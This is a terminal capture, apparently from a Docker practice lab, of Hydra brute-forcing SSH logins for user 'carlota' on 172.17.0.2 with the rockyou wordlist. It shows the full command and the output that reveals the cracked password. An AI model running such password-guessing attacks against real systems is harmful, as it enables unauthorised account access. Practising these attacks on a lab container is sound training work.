 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/amor$ hydra -l carlota -P /
home/alejandro/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-23 19:38:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-23 19:38:25